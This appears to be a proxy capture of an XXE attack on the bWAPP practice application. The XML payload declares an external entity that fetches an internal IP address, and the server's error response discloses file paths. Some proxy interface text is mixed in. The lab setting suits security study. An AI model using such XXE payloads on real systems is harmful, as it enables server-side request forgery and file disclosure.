 POST /xxe-2.php HTTP/1.1
Host: www.bwapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://www.bwapp.com/xxe-1.php
Content-Length: 169
Cookie: security_level=0; PHPSESSID=5njuaeq246s8bvjfidurq71d91
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE reset [
<!ENTITY xxe SYSTEM "http://172.168.1.2/" >]>
<reset><login>&xxe;</login><secret>Any bugs?</secret></reset>
? < + > 输入搜索字词 没有比赛
完成
HTTP/1.1 200 OK
Date: Fri, 01 Nov 2019 10:22:43 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 372
<br />
<b>Warning</b>:  simplexml_load_string(http://172.168.1.2/):  in
<b>D:\phpstudy_pro\WWW\bwapp.com\bWAPP\xxe-2.php</b> on
line <b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): I/O warning : failed to
load external entity &quot;http://172.168.1.2/&quot; in
<b>D:\phpstudy_pro\WWW\bwapp.com\bWAPP\xxe-2.php</b> on
line <b>32</b><br />
An error occured!
? < + > 输入搜索字词 没有比赛
719 bytes | 21,020 millis